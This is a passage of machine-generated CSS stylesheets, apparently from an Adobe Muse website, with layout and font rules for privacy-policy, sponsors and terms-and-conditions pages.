sans-serif;font-weight:400;margin-top:17px;position:relative;left:0px;margin-left:10px;}#u35544,#u35537-7,#u35537-11,#u35537-15,#u35537-19,#u35537-23,#u35537-27,#u35537-31{text-decoration:underline;}#u35538-4{z-index:108;width:940px;min-height:19px;background-color:transparent;line-height:14px;font-size:12px;text-align:right;font-family:josefin-sans, sans-serif;font-weight:400;margin-top:159px;position:relative;margin-left:102.13%;left:-950px;}.css_verticalspacer .verticalspacer{height:calc(100vh - 1226px);}#ppu106354{z-index:0;width:48.65%;margin:5px -10000px -20px 10px;}#pu106354{z-index:71;width:100%;}#u106354{z-index:71;width:47px;position:relative;margin-right:-10000px;}#u99373-15{z-index:136;min-height:95px;position:relative;margin-right:-10000px;left:50px;width:89.3%;}#u99373-13{padding-left:16px;}#u99373-13.rtl-list{padding-left:0px;padding-right:16px;}#u99376-4{z-index:167;min-height:42px;margin-top:5px;position:relative;width:89.3%;}#u99440-4{z-index:124;min-height:20px;margin-top:13px;position:relative;width:98.72%;}#pu99309-4{z-index:163;width:35.63%;margin:5px -10000px -20px 64.375%;}#u99309-4{z-index:163;min-height:16px;position:relative;width:58.48%;margin-left:41.53%;left:-10px;}#u99303-4{z-index:120;min-height:16px;margin-top:4px;position:relative;width:58.48%;margin-left:41.53%;left:-10px;}#u99236-4{z-index:116;min-height:16px;margin-top:4px;position:relative;width:58.48%;margin-left:41.53%;left:-10px;}#u99298-12{z-index:151;min-height:80px;margin-top:9px;position:relative;width:97.96%;margin-left:2.05%;left:-9px;}#pu99375-4{z-index:128;margin-top:10px;width:100%;margin-left:0%;}#u99375-4{z-index:128;min-height:20px;position:relative;margin-right:-10000px;width:46.2%;margin-left:53.81%;left:-194px;}#u99308-4{z-index:132;min-height:20px;position:relative;margin-right:-10000px;width:48.84%;margin-left:51.17%;left:-9px;}#muse_css_mq,.html{background-color:#FFFFFF;}body{position:relative;min-width:320px;padding-bottom:25px;}.verticalspacer{min-height:1px;}#u105888_img,#u101770_img{width:100%;}
</file>
<file: css/iefonts_privacy-policy.css>
.headline{font-family:lato-n7, sans-serif;}.body_copy{font-family:lato-n3, sans-serif;}.text_link{font-family:lato-n4, sans-serif;}#u100047-4{font-family:josefin-sans-n4, sans-serif;}#u100059-4{font-family:josefin-sans-n4, sans-serif;}#u100052-6{font-family:josefin-sans-n4, sans-serif;}#u100040-8{font-family:josefin-sans-n4, sans-serif;}#u100025-7{font-family:josefin-sans-n4, sans-serif;}#u100020-9{font-family:josefin-sans-n4, sans-serif;}#u100031-4{font-family:josefin-sans-n4, sans-serif;}#u99246-4,#u99307-4,#u104834-4,#u104835-4,#u99373-15,#u99376-4,#u99440-4,#u99309-4,#u99303-4,#u99236-4,#u99298-12,#u99375-4,#u99308-4{font-family:josefin-sans-n4, sans-serif;}#u35544-4,#u35537-35,#u35538-4{font-family:josefin-sans-n4, sans-serif;}
</file>
<file: css/sponsors.css>
.version.sponsors{color:#0000EB;background-color:#787FA9;}#page{z-index:1;min-height:1849px;background-image:none;border-width:0px;border-color:#000000;background-color:transparent;width:100%;max-width:960px;margin-left:auto;margin-right:auto;}#accordionu100007{z-index:4;width:250px;position:relative;margin-right:-10000px;left:-34.48%;}#u100008{z-index:5;width:250px;position:relative;}#u100009-3{z-index:6;width:238px;min-height:0px;padding-left:10px;padding-top:10px;padding-bottom:10px;position:relative;}#u100009-3:hover{padding-top:10px;padding-bottom:10px;min-height:0px;width:239px;margin:0px -1px -1px 0px;}#u100009-3:active{padding-top:10px;padding-bottom:10px;min-height:0px;width:239px;margin:0px -1px -1px 0px;}#u100009-3.AccordionPanelTabOpen{padding-top:0px;padding-bottom:0px;min-height:5px;width:240px;margin:0px;}#u100010{z-index:9;width:250px;padding-top:3px;padding-bottom:30.499999999999886px;position:relative;}#u105888{z-index:67;position:relative;width:59.2%;margin-left:1.6%;}#menuu100013{z-index:10;margin-top:32px;position:relative;width:100%;}#u100042{position:relative;width:100%;}#u100045{padding-bottom:20px;position:relative;margin-right:-10000px;width:100%;}#u100045:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100045:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100047-4{min-height:19px;position:relative;margin-right:-10000px;top:10px;width:100%;}#u100045:hover #u100047-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:100%;margin:0px -10000px 0px 0%;}#u100045:active #u100047-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:100%;margin:0px -10000px 0px 0%;}#u100057{padding-bottom:19px;position:relative;margin-right:-10000px;width:100%;}#u100045.MuseMenuActive,#u100057:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100057:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100059-4{min-height:19px;position:relative;margin-right:-10000px;top:9px;width:100%;}#u100045.MuseMenuActive #u100047-4,#u100057:hover #u100059-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:100%;margin:0px -10000px 0px 0%;}#u100057:active #u100059-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:100%;margin:0px -10000px 0px 0%;}#u100050{padding-bottom:19px;position:relative;margin-right:-10000px;width:100%;}#u100057.MuseMenuActive,#u100050:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100050:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100052-6{min-height:38px;position:relative;margin-right:-10000px;top:9px;width:100%;}#u100050:hover #u100052-6{padding-top:0px;padding-bottom:0px;min-height:38px;width:100%;margin:0px -10000px 0px 0%;}#u100050:active #u100052-6{padding-top:0px;padding-bottom:0px;min-height:38px;width:100%;margin:0px -10000px 0px 0%;}#u100038{padding-bottom:19px;position:relative;margin-right:-10000px;width:100%;}#u100050.MuseMenuActive,#u100038:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100038:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100040-8{min-height:57px;position:relative;margin-right:-10000px;top:9px;width:100%;}#u100038:hover #u100040-8{padding-top:0px;padding-bottom:0px;min-height:57px;width:100%;margin:0px -10000px 0px 0%;}#u100038:active #u100040-8{padding-top:0px;padding-bottom:0px;min-height:57px;width:100%;margin:0px -10000px 0px 0%;}#u100022{padding-bottom:19px;position:relative;margin-right:-10000px;width:100%;}#u100038.MuseMenuActive,#u100022:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100022:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100025-7{min-height:38px;position:relative;margin-right:-10000px;top:9px;width:100%;}#u100050.MuseMenuActive #u100052-6,#u100022:hover #u100025-7{padding-top:0px;padding-bottom:0px;min-height:38px;width:100%;margin:0px -10000px 0px 0%;}#u100022:active #u100025-7{padding-top:0px;padding-bottom:0px;min-height:38px;width:100%;margin:0px -10000px 0px 0%;}#u100022.MuseMenuActive #u100025-7{padding-top:0px;padding-bottom:0px;min-height:38px;width:100%;margin:0px -10000px 0px 0%;}#u100017{padding-bottom:19px;position:relative;margin-right:-10000px;width:100%;}#u100022.MuseMenuActive,#u100017:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100017:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100020-9{min-height:57px;position:relative;margin-right:-10000px;top:9px;width:100%;}#u100038.MuseMenuActive #u100040-8,#u100017:hover #u100020-9{padding-top:0px;padding-bottom:0px;min-height:57px;width:100%;margin:0px -10000px 0px 0%;}#u100017:active #u100020-9{padding-top:0px;padding-bottom:0px;min-height:57px;width:100%;margin:0px -10000px 0px 0%;}#u100017.MuseMenuActive #u100020-9{padding-top:0px;padding-bottom:0px;min-height:57px;width:100%;margin:0px -10000px 0px 0%;}#u100056,#u100049,#u100035,#u100021,#u100014,#u100028{margin-top:2px;position:relative;width:100%;}#u100029{padding-bottom:19px;position:relative;margin-right:-10000px;width:100%;}#u100017.MuseMenuActive,#u100029:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100029:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100029.MuseMenuActive{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100031-4{min-height:19px;position:relative;margin-right:-10000px;top:9px;width:100%;}#u100057.MuseMenuActive #u100059-4,#u100029:hover #u100031-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:100%;margin:0px -10000px 0px 0%;}#u100029:active #u100031-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:100%;margin:0px -10000px 0px 0%;}#u100029.MuseMenuActive #u100031-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:100%;margin:0px -10000px 0px 0%;}#pbuttonu100063{z-index:3;padding-bottom:0px;margin-right:-10000px;margin-top:18px;width:6.05%;margin-left:-6.15%;}#buttonu100063{z-index:3;width:41px;height:41px;position:relative;margin-left:15.52%;}#buttonu100063:hover{width:41px;height:41px;min-height:0px;margin:0px 0px 0px 15.517241379310345%;}#buttonu100063.ButtonSelected{width:41px;height:41px;min-height:0px;margin:0px 0px 0px 15.517241379310345%;}#u100001{z-index:2;width:58px;min-height:44px;margin-top:36px;position:relative;}#buttonu99242{z-index:253;width:45px;height:16.735856642385254px;padding-top:14px;padding-bottom:14.264143357614746px;position:fixed;top:9px;left:10px;}#buttonu99242:hover{width:45px;height:17px;min-height:0px;margin:0px;}#buttonu99242.ButtonSelected{width:45px;height:17px;min-height:0px;margin:0px;}#u99243{z-index:254;width:20px;height:2px;position:relative;margin-left:26.67%;}#buttonu99242:hover #u99243{width:20px;height:2px;min-height:0px;margin:0px 0px 0px 26.666666666666668%;}#buttonu99242.ButtonSelected #u99243{width:20px;height:2px;min-height:0px;margin:0px 0px 0px 26.666666666666668%;}#u99245{z-index:255;width:20px;height:2px;margin-top:5px;position:relative;margin-left:26.67%;}#buttonu99242:hover #u99245{width:20px;height:2px;min-height:0px;margin:5px 0px 0px 26.666666666666668%;}#buttonu99242.ButtonSelected #u99245{width:20px;height:2px;min-height:0px;margin:5px 0px 0px 26.666666666666668%;}#u99244{z-index:256;width:20px;height:2px;margin-top:6px;position:relative;margin-left:26.67%;}#buttonu99242:hover #u99244{width:20px;height:2px;min-height:0px;margin:6px 0px 0px 26.666666666666668%;}#buttonu99242.ButtonSelected #u99244{width:20px;height:2px;min-height:0px;margin:6px 0px 0px 26.666666666666668%;}#ppu101770{z-index:0;margin-right:-10000px;margin-top:5px;width:97.92%;}#pu101770{z-index:69;width:100%;}#u101770{z-index:69;position:relative;margin-right:-10000px;width:24.47%;left:37.77%;margin-left:1.07%;}#u99301{z-index:239;width:35px;position:relative;margin-right:-10000px;margin-top:75px;left:0px;margin-left:10px;}#u99377{z-index:241;width:35px;position:relative;margin-right:-10000px;margin-top:75px;left:43px;margin-left:10px;}#u99299{z-index:243;width:35px;position:relative;margin-right:-10000px;margin-top:75px;left:86px;margin-left:10px;}#u99246-4{z-index:245;min-height:20px;position:relative;margin-right:-10000px;margin-top:30px;width:15.96%;left:84.05%;margin-left:1.07%;}#u99307-4{z-index:249;min-height:20px;position:relative;margin-right:-10000px;margin-top:5px;width:15.96%;left:84.05%;margin-left:1.07%;}#u104834-4{z-index:257;min-height:20px;position:relative;margin-right:-10000px;margin-top:72px;width:56.49%;margin-left:45.64%;left:-10px;}#u104835-4{z-index:261;min-height:20px;position:relative;margin-right:-10000px;margin-top:90px;width:56.49%;margin-left:45.64%;left:-10px;}#u34237-4{z-index:73;min-height:35px;background-color:transparent;font-size:24px;line-height:29px;font-family:josefin-sans, sans-serif;font-weight:400;margin-top:35px;position:relative;width:100%;left:0px;margin-left:10px;}#u34250-7{z-index:77;min-height:110px;background-color:transparent;font-family:josefin-sans, sans-serif;font-weight:400;margin-top:18px;position:relative;width:100%;left:0px;margin-left:10px;}#u34250-2{font-size:18px;line-height:22px;}#u34250-3,#u34250-5{font-size:16px;line-height:19px;}#u34253-12{z-index:84;min-height:105px;background-color:transparent;font-size:16px;line-height:19px;font-family:josefin-sans, sans-serif;font-weight:400;position:relative;width:100%;left:0px;margin-left:10px;}#u34253-10 > li:before{content:'•';}#u34436-4{z-index:106;min-height:30px;background-color:transparent;font-size:18px;line-height:22px;font-family:josefin-sans, sans-serif;font-weight:400;position:relative;width:100%;left:0px;margin-left:10px;}#u34368-4{z-index:102;min-height:25px;background-color:transparent;font-size:16px;line-height:19px;font-family:josefin-sans, sans-serif;font-weight:400;margin-top:8px;position:relative;width:100%;left:0px;margin-left:10px;}#pu34839{z-index:112;margin-top:17px;width:42.98%;left:0px;margin-left:10px;}#u34839{z-index:112;background-color:transparent;position:relative;margin-right:-10000px;margin-top:18px;width:55.95%;}#u34329{z-index:100;background-color:transparent;position:relative;margin-right:-10000px;left:291px;width:27.98%;}#u34326-4{z-index:96;min-height:30px;background-color:transparent;font-size:18px;line-height:22px;font-family:josefin-sans, sans-serif;font-weight:400;margin-top:24px;position:relative;width:100%;left:0px;margin-left:10px;}#pu34579{z-index:110;margin-top:23px;width:100%;}#u34579{z-index:110;background-color:transparent;position:relative;margin-right:-10000px;margin-top:33px;width:20.43%;left:0px;margin-left:10px;}#u37479{z-index:120;background-color:transparent;position:relative;margin-right:-10000px;width:16.07%;left:29.37%;margin-left:1.07%;}#u78170{z-index:150;background-color:transparent;position:relative;margin-right:-10000px;margin-top:3px;width:8.52%;left:57.24%;margin-left:1.07%;}#u78883{z-index:170;background-color:transparent;position:relative;margin-right:-10000px;margin-top:27px;width:23.3%;left:76.71%;margin-left:1.07%;}#pu37625-4{z-index:126;margin-top:11px;width:95.11%;}#u37625-4{z-index:126;min-height:25px;background-color:transparent;text-align:center;font-family:josefin-sans, sans-serif;font-weight:400;position:relative;margin-right:-10000px;width:21.48%;left:0px;margin-left:10px;}#u37619-4{z-index:122;min-height:25px;background-color:transparent;text-align:center;font-family:josefin-sans, sans-serif;font-weight:400;position:relative;margin-right:-10000px;width:16.9%;left:30.88%;margin-left:1.12%;}#u78220-4{z-index:152;min-height:25px;background-color:transparent;text-align:center;font-family:josefin-sans, sans-serif;font-weight:400;position:relative;margin-right:-10000px;width:14.21%;left:57.16%;margin-left:1.12%;}#u79148-4{z-index:172;min-height:25px;background-color:transparent;text-align:center;font-family:josefin-sans, sans-serif;font-weight:400;position:relative;margin-right:-10000px;width:14.21%;left:85.8%;margin-left:1.12%;}#u81009{z-index:178;background-color:transparent;margin-top:13px;position:relative;width:13.62%;left:0px;margin-left:10px;}#u81011-4{z-index:180;min-height:25px;background-color:transparent;text-align:center;font-family:josefin-sans, sans-serif;font-weight:400;margin-top:4px;position:relative;width:13.62%;left:0px;margin-left:10px;}#pu35126{z-index:114;margin-top:29px;width:97.98%;}#u35126{z-index:114;background-color:transparent;position:relative;margin-right:-10000px;margin-top:16px;width:16.4%;left:0px;margin-left:10px;}#u37469{z-index:118;background-color:transparent;position:relative;margin-right:-10000px;margin-top:10px;width:9.99%;left:21.72%;margin-left:1.09%;}#u38464{z-index:144;background-color:transparent;position:relative;margin-right:-10000px;margin-top:24px;width:20.53%;left:37.14%;margin-left:1.09%;}#u78726{z-index:156;background-color:transparent;position:relative;margin-right:-10000px;margin-top:26px;width:17.05%;left:63.63%;margin-left:1.09%;}#u78746{z-index:158;background-color:transparent;position:relative;margin-right:-10000px;width:12.17%;left:87.84%;margin-left:1.09%;}#pu38474{z-index:146;margin-top:4px;width:92.03%;}#u38474{z-index:146;background-color:transparent;position:relative;margin-right:-10000px;margin-top:8px;width:13.99%;left:0px;margin-left:10px;}#u38484{z-index:148;background-color:transparent;position:relative;margin-right:-10000px;margin-top:26px;width:33.3%;left:171px;margin-left:10px;}#u78766{z-index:160;background-color:transparent;position:relative;margin-right:-10000px;width:10.64%;left:63.24%;margin-left:1.16%;}#u78786{z-index:162;background-color:transparent;position:relative;margin-right:-10000px;margin-top:20px;width:18.16%;left:81.85%;margin-left:1.16%;}#pu78806{z-index:164;margin-top:16px;width:76.92%;}#u78806{z-index:164;background-color:transparent;position:relative;margin-right:-10000px;margin-top:12px;width:14.94%;left:0px;margin-left:10px;}#u78826{z-index:166;background-color:transparent;position:relative;margin-right:-10000px;width:13.01%;left:23.66%;margin-left:1.39%;}#u79166{z-index:176;background-color:transparent;position:relative;margin-right:-10000px;margin-top:32px;width:27.94%;left:46.48%;margin-left:1.39%;}#u78866{z-index:168;background-color:transparent;position:relative;margin-right:-10000px;margin-top:13px;width:13.97%;left:86.04%;margin-left:1.39%;}#u38411-4{z-index:130;min-height:30px;background-color:transparent;font-size:18px;line-height:22px;font-family:josefin-sans, sans-serif;font-weight:400;margin-top:15px;position:relative;width:100%;left:0px;margin-left:10px;}#u34237,#u34250,#u34436,#u34326,#u37625,#u37619,#u78220,#u79148,#u81011,#u38411{text-decoration:underline;}#pu37337{z-index:116;margin-top:27px;width:85.22%;left:0px;margin-left:10px;}#u37337{z-index:116;background-color:transparent;position:relative;margin-right:-10000px;width:12.36%;}#u38414{z-index:134;background-color:transparent;position:relative;margin-right:-10000px;margin-top:15px;left:149px;width:21.6%;}#u38422{z-index:136;background-color:transparent;position:relative;margin-right:-10000px;margin-top:15px;left:371px;width:24.72%;}#u38443{z-index:142;background-color:transparent;position:relative;margin-right:-10000px;margin-top:15px;left:619px;width:22.73%;}#pu38436{z-index:140;margin-top:11px;width:45.86%;left:0px;margin-left:10px;}#u38436{z-index:140;background-color:transparent;position:relative;margin-right:-10000px;margin-top:29px;width:59.87%;}#u38429{z-index:138;background-color:transparent;position:relative;margin-right:-10000px;left:308px;width:28.54%;}.css_verticalspacer .verticalspacer{height:calc(100vh - 1858px);}#ppu106354{z-index:0;width:48.65%;margin:5px -10000px -20px 10px;}#pu106354{z-index:71;width:100%;}#u106354{z-index:71;width:47px;position:relative;margin-right:-10000px;}#u99373-15{z-index:204;min-height:95px;position:relative;margin-right:-10000px;left:50px;width:89.3%;}#u99373-13{padding-left:16px;}#u99373-13.rtl-list{padding-left:0px;padding-right:16px;}#u99376-4{z-index:235;min-height:42px;margin-top:5px;position:relative;width:89.3%;}#u99440-4{z-index:192;min-height:20px;margin-top:13px;position:relative;width:98.72%;}#pu99309-4{z-index:231;width:35.63%;margin:5px -10000px -20px 64.375%;}#u99309-4{z-index:231;min-height:16px;position:relative;width:58.48%;margin-left:41.53%;left:-10px;}#u99303-4{z-index:188;min-height:16px;margin-top:4px;position:relative;width:58.48%;margin-left:41.53%;left:-10px;}#u99236-4{z-index:184;min-height:16px;margin-top:4px;position:relative;width:58.48%;margin-left:41.53%;left:-10px;}#u99298-12{z-index:219;min-height:80px;margin-top:9px;position:relative;width:97.96%;margin-left:2.05%;left:-9px;}#pu99375-4{z-index:196;margin-top:10px;width:100%;margin-left:0%;}#u99375-4{z-index:196;min-height:20px;position:relative;margin-right:-10000px;width:46.2%;margin-left:53.81%;left:-194px;}#u99308-4{z-index:200;min-height:20px;position:relative;margin-right:-10000px;width:48.84%;margin-left:51.17%;left:-9px;}#muse_css_mq,.html{background-color:#FFFFFF;}body{position:relative;min-width:320px;padding-bottom:25px;}.verticalspacer{min-height:15px;}#u34839_img,#u34329_img,#u34579_img,#u37479_img,#u78170_img,#u78883_img,#u81009_img,#u35126_img,#u37469_img,#u38464_img,#u78726_img,#u78746_img,#u38474_img,#u38484_img,#u78766_img,#u78786_img,#u78806_img,#u78826_img,#u79166_img,#u78866_img,#u37337_img,#u38414_img,#u38422_img,#u38443_img,#u38436_img,#u38429_img,#u105888_img,#u101770_img{width:100%;}
</file>
<file: css/iefonts_sponsors.css>
.headline{font-family:lato-n7, sans-serif;}.body_copy{font-family:lato-n3, sans-serif;}.text_link{font-family:lato-n4, sans-serif;}#u100047-4{font-family:josefin-sans-n4, sans-serif;}#u100059-4{font-family:josefin-sans-n4, sans-serif;}#u100052-6{font-family:josefin-sans-n4, sans-serif;}#u100040-8{font-family:josefin-sans-n4, sans-serif;}#u100025-7{font-family:josefin-sans-n4, sans-serif;}#u100020-9{font-family:josefin-sans-n4, sans-serif;}#u100031-4{font-family:josefin-sans-n4, sans-serif;}#u99246-4,#u99307-4,#u104834-4,#u104835-4,#u99373-15,#u99376-4,#u99440-4,#u99309-4,#u99303-4,#u99236-4,#u99298-12,#u99375-4,#u99308-4{font-family:josefin-sans-n4, sans-serif;}#u34237-4,#u34250-7,#u34253-12,#u34436-4,#u34368-4,#u34326-4,#u37625-4,#u37619-4,#u78220-4,#u79148-4,#u81011-4,#u38411-4{font-family:josefin-sans-n4, sans-serif;}
</file>
<file: css/terms---conditions.css>
.version.terms___conditions{color:#000005;background-color:#878464;}#page{z-index:1;min-height:710px;background-image:none;border-width:0px;border-color:#000000;background-color:transparent;width:100%;max-width:960px;margin-left:auto;margin-right:auto;}#accordionu100007{z-index:4;width:250px;position:relative;margin-right:-10000px;left:-34.48%;}#u100008{z-index:5;width:250px;position:relative;}#u100009-3{z-index:6;width:238px;min-height:0px;padding-left:10px;padding-top:10px;padding-bottom:10px;position:relative;}#u100009-3:hover{padding-top:10px;padding-bottom:10px;min-height:0px;width:239px;margin:0px -1px -1px 0px;}#u100009-3:active{padding-top:10px;padding-bottom:10px;min-height:0px;width:239px;margin:0px -1px -1px 0px;}#u100009-3.AccordionPanelTabOpen{padding-top:0px;padding-bottom:0px;min-height:5px;width:240px;margin:0px;}#u100010{z-index:9;width:250px;padding-top:3px;padding-bottom:30.499999999999886px;position:relative;}#u105888{z-index:67;position:relative;width:59.2%;margin-left:1.6%;}#menuu100013{z-index:10;margin-top:32px;position:relative;width:100%;}#u100042{position:relative;width:100%;}#u100045{padding-bottom:20px;position:relative;margin-right:-10000px;width:100%;}#u100045:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100045:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100047-4{min-height:19px;position:relative;margin-right:-10000px;top:10px;width:100%;}#u100045:hover #u100047-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:100%;margin:0px -10000px 0px 0%;}#u100045:active #u100047-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:100%;margin:0px -10000px 0px 0%;}#u100057{padding-bottom:19px;position:relative;margin-right:-10000px;width:100%;}#u100045.MuseMenuActive,#u100057:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100057:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100059-4{min-height:19px;position:relative;margin-right:-10000px;top:9px;width:100%;}#u100045.MuseMenuActive #u100047-4,#u100057:hover #u100059-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:100%;margin:0px -10000px 0px 0%;}#u100057:active #u100059-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:100%;margin:0px -10000px 0px 0%;}#u100050{padding-bottom:19px;position:relative;margin-right:-10000px;width:100%;}#u100057.MuseMenuActive,#u100050:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100050:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100052-6{min-height:38px;position:relative;margin-right:-10000px;top:9px;width:100%;}#u100050:hover #u100052-6{padding-top:0px;padding-bottom:0px;min-height:38px;width:100%;margin:0px -10000px 0px 0%;}#u100050:active #u100052-6{padding-top:0px;padding-bottom:0px;min-height:38px;width:100%;margin:0px -10000px 0px 0%;}#u100038{padding-bottom:19px;position:relative;margin-right:-10000px;width:100%;}#u100050.MuseMenuActive,#u100038:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100038:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100040-8{min-height:57px;position:relative;margin-right:-10000px;top:9px;width:100%;}#u100038:hover #u100040-8{padding-top:0px;padding-bottom:0px;min-height:57px;width:100%;margin:0px -10000px 0px 0%;}#u100038:active #u100040-8{padding-top:0px;padding-bottom:0px;min-height:57px;width:100%;margin:0px -10000px 0px 0%;}#u100022{padding-bottom:19px;position:relative;margin-right:-10000px;width:100%;}#u100038.MuseMenuActive,#u100022:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100022:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100025-7{min-height:38px;position:relative;margin-right:-10000px;top:9px;width:100%;}#u100050.MuseMenuActive #u100052-6,#u100022:hover #u100025-7{padding-top:0px;padding-bottom:0px;min-height:38px;width:100%;margin:0px -10000px 0px 0%;}#u100022:active #u100025-7{padding-top:0px;padding-bottom:0px;min-height:38px;width:100%;margin:0px -10000px 0px 0%;}#u100022.MuseMenuActive #u100025-7{padding-top:0px;padding-bottom:0px;min-height:38px;width:100%;margin:0px -10000px 0px 0%;}#u100017{padding-bottom:19px;position:relative;margin-right:-10000px;width:100%;}#u100022.MuseMenuActive,#u100017:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100017:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100020-9{min-height:57px;position:relative;margin-right:-10000px;top:9px;width:100%;}#u100038.MuseMenuActive #u100040-8,#u100017:hover #u100020-9{padding-top:0px;padding-bottom:0px;min-height:57px;width:100%;margin:0px -10000px 0px 0%;}#u100017:active #u100020-9{padding-top:0px;padding-bottom:0px;min-height:57px;width:100%;margin:0px -10000px 0px 0%;}#u100017.MuseMenuActive #u100020-9{padding-top:0px;padding-bottom:0px;min-height:57px;width:100%;margin:0px -10000px 0px 0%;}#u100056,#u100049,#u100035,#u100021,#u100014,#u100028{margin-top:2px;position:relative;width:100%;}#u100029{padding-bottom:19px;position:relative;margin-right:-10000px;width:100%;}#u100017.MuseMenuActive,#u100029:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100029:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100029.MuseMenuActive{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u100031-4{min-height:19px;position:relative;margin-right:-10000px;top:9px;width:100%;}#u100057.MuseMenuActive #u100059-4,#u100029:hover #u100031-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:100%;margin:0px -10000px 0px 0%;}#u100029:active #u100031-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:100%;margin:0px -10000px 0px 0%;}#u100029.MuseMenuActive #u100031-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:100%;margin:0px -10000px 0px 0%;}#pbuttonu100063{z-index:3;padding-bottom:0px;margin-right:-10000px;margin-top:18px;width:6.05%;margin-left:-6.15%;}#buttonu100063{z-index:3;width:41px;height:41px;position:relative;margin-left:15.52%;}#buttonu100063:hover{width:41px;height:41px;min-height:0px;margin:0px 0px 0px 15.517241379310345%;}#buttonu100063.ButtonSelected{width:41px;height:41px;min-height:0px;margin:0px 0px 0px 15.517241379310345%;}#u100001{z-index:2;width:58px;min-height:44px;margin-top:36px;position:relative;}#buttonu99242{z-index:222;width:45px;height:16.735856642385254px;padding-top:14px;padding-bottom:14.264143357614746px;position:fixed;top:9px;left:10px;}#buttonu99242:hover{width:45px;height:17px;min-height:0px;margin:0px;}#buttonu99242.ButtonSelected{width:45px;height:17px;min-height:0px;margin:0px;}#u99243{z-index:223;width:20px;height:2px;position:relative;margin-left:26.67%;}#buttonu99242:hover #u99243{width:20px;height:2px;min-height:0px;margin:0px 0px 0px 26.666666666666668%;}#buttonu99242.ButtonSelected #u99243{width:20px;height:2px;min-height:0px;margin:0px 0px 0px 26.666666666666668%;}#u99245{z-index:224;width:20px;height:2px;margin-top:5px;position:relative;margin-left:26.67%;}#buttonu99242:hover #u99245{width:20px;height:2px;min-height:0px;margin:5px 0px 0px 26.666666666666668%;}#buttonu99242.ButtonSelected #u99245{width:20px;height:2px;min-height:0px;margin:5px 0px 0px 26.666666666666668%;}#u99244{z-index:225;width:20px;height:2px;margin-top:6px;position:relative;margin-left:26.67%;}#buttonu99242:hover #u99244{width:20px;height:2px;min-height:0px;margin:6px 0px 0px 26.666666666666668%;}#buttonu99242.ButtonSelected #u99244{width:20px;height:2px;min-height:0px;margin:6px 0px 0px 26.666666666666668%;}#ppu101770{z-index:0;padding-bottom:0px;margin-right:-10000px;margin-top:5px;width:97.92%;}#pu101770{z-index:69;width:100%;}#u101770{z-index:69;position:relative;margin-right:-10000px;width:24.47%;left:37.77%;margin-left:1.07%;}#u99301{z-index:208;width:35px;position:relative;margin-right:-10000px;margin-top:75px;left:0px;margin-left:10px;}#u99377{z-index:210;width:35px;position:relative;margin-right:-10000px;margin-top:75px;left:43px;margin-left:10px;}#u99299{z-index:212;width:35px;position:relative;margin-right:-10000px;margin-top:75px;left:86px;margin-left:10px;}#u99246-4{z-index:214;min-height:20px;position:relative;margin-right:-10000px;margin-top:30px;width:15.96%;left:84.05%;margin-left:1.07%;}#u99307-4{z-index:218;min-height:20px;position:relative;margin-right:-10000px;margin-top:5px;width:15.96%;left:84.05%;margin-left:1.07%;}#u104834-4{z-index:226;min-height:20px;position:relative;margin-right:-10000px;margin-top:72px;width:56.49%;margin-left:45.64%;left:-10px;}#u104835-4{z-index:230;min-height:20px;position:relative;margin-right:-10000px;margin-top:90px;width:56.49%;margin-left:45.64%;left:-10px;}#u35949-4{z-index:149;min-height:40px;background-color:transparent;font-size:24px;line-height:29px;font-family:josefin-sans, sans-serif;font-weight:400;margin-top:26px;position:relative;width:100%;left:0px;margin-left:10px;}#u35942-72{z-index:73;width:940px;min-height:2165px;background-color:transparent;font-size:16px;line-height:19px;font-family:josefin-sans, sans-serif;font-weight:400;margin-top:10px;position:relative;left:0px;margin-left:10px;}#u35942-66,#u35942-67,#u35942-70{text-align:justify;}#u35949,#u35942-10,#u35942-14,#u35942-18,#u35942-22,#u35942-26,#u35942-30,#u35942-34,#u35942-38,#u35942-42,#u35942-46,#u35942-56,#u35942-60,#u35942-64,#u35942-68{text-decoration:underline;}#u35943-4{z-index:145;width:940px;min-height:19px;background-color:transparent;line-height:14px;font-size:12px;text-align:right;font-family:josefin-sans, 